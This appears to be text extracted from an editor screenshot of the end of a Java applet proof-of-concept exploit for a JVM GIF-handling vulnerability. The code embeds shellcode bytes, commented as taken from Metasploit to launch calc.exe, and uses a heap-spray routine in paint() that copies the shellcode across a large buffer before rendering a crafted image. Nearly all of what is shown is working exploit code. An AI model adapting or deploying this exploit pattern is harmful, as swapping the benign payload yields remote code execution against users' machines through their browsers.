 edit JvmGifVulPoc.java - Far
D:\JvmGifVulPoc.java DOS Line 280/280 Col 1 18:12
// shellcode copied from metasploit to run calc.exe
(byte)0x29, (byte)0xc9, (byte)0x83, (byte)0xe9, (byte)0xde, (byte)0xd9, (byte)0xee, (byte)0xd9
(byte)0x09, (byte)0x13, (byte)0x8e, (byte)0x83, (byte)0xeb, (byte)0xfc, (byte)0xe2, (byte)0xf4
(byte)0x04, (byte)0x82, (byte)0x6f, (byte)0x8b, (byte)0x40, (byte)0x08, (byte)0xfc, (byte)0x05
(byte)0xb3, (byte)0x3d, (byte)0x98, (byte)0x8f, (byte)0xd6, (byte)0x38, (byte)0xd3, (byte)0x17
(byte)0x39, (byte)0xcb, (byte)0xf8, (byte)0x7a, (byte)0x03, (byte)0x5d, (byte)0x37, (byte)0x8a
(byte)0xb3, (byte)0x05, (byte)0x58, (byte)0x05, (byte)0x67, (byte)0x15, (byte)0x12, (byte)0x65
(byte)0x3c, (byte)0xca, (byte)0x22, (byte)0x4e, (byte)0x5c, (byte)0x82, (byte)0x53, (byte)0xbe
(byte)0x48, (byte)0x15, (byte)0xbe, (byte)0x05, (byte)0x50, (byte)0x01, (byte)0xf8, (byte)0x87
(byte)0x04, (byte)0x56, (byte)0x22, (byte)0x78, (byte)0x58, (byte)0x5f, (byte)0x9a, (byte)0x76
(byte)0x67, (byte)0x61, (byte)0x8b, (byte)0x70, (byte)0xb2, (byte)0x07, (byte)0x44, (byte)0x71
};
public void init() {
image = Toolkit.getDefaultToolkit().createImage(imageBytes);
}
public void paint(Graphics g) {
int heapBlockSize = 0x5000000;
int heapSlidSize = 0x100000;
byte[] buffer = new byte[heapBlockSize];
byte heapFilling = (byte)0x24;
for (int i = 0; i < buffer.length; i ++) {
buffer[i] = heapFilling;
}
for (int i = 1; i < 0x50; i ++) {
for (int j = 0; j < shellcode.length; j ++) {
buffer[i * heapSlidSize - shellcode.length - 0x1000 + j] = shellcode[j];
}
}
if (image != null) {
g.drawImage(image, 0, 0, this);
}
}
}
1 2 3 4 5Print 6 7Prev 8Goto 9Video 10 11ViewHs 12